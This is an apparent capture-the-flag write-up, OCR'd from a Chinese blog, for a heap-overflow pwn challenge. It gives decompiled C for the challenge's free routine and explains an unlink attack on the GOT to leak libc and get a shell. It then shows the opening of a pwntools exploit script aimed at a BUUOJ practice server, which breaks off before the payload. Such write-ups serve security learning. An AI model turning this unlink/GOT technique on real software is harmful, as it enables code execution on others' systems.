free
{ printf("Please enter the index of servant:"); read(0, buf, 8uLL); v1 = atoi(buf); if ( *(_QWORD *)&itemlist[4 * v1 + 2] ) { free(*(void **)&itemlist[4 * v1 + 2]); *(_QWORD *)&itemlist[4 * v1 + 2] = 0LL; itemlist[4 * v1] = 0; puts("remove successful!!"); --num; } else { puts("invaild index"); }
https://blog.csdn.net/yongbaoii
所以整个题目下来说白了仅仅是一个堆溢出。有off by null，但是没啥用，我们堆溢出直接就解决问题了。
方法多多，我们用简单一点的通过unlink来攻击got表，泄露地址，get shell。
exp
# -*- coding: utf-8 -*-
from pwn import *

context.log_level = "debug"

r = remote("node4.buuoj.cn", "28209")
#r = process("./209")

elf = ELF("./209")
libc = ELF("./64/libc-2.23.so")

def add(leng, name):
 r.sendlineafter('Your choice:', "2")
 r.sendlineafter('Please enter the length of servant name:', str(leng))
 r.sendlineafter('Please enter the name of servant:', name)

def edit(index, leng, name):
 r.sendlineafter('Your choice:', "3")
 r.sendlineafter('Please enter the index of servant:', str(index))
 r.sendlineafter('Please enter the length of servant name:', str(leng))
 r.sendlineafter('Please enter the new name of the servnat:', name)

def show():
 r.sendlineafter('Your choice:', "1")

def free(index):
 r.sendlineafter('Your choice:', "4")
        r.sendlineafter('Please enter the index of servant:', str(index))

free_got = elf.got['free']

target = 0x6020c8+0x10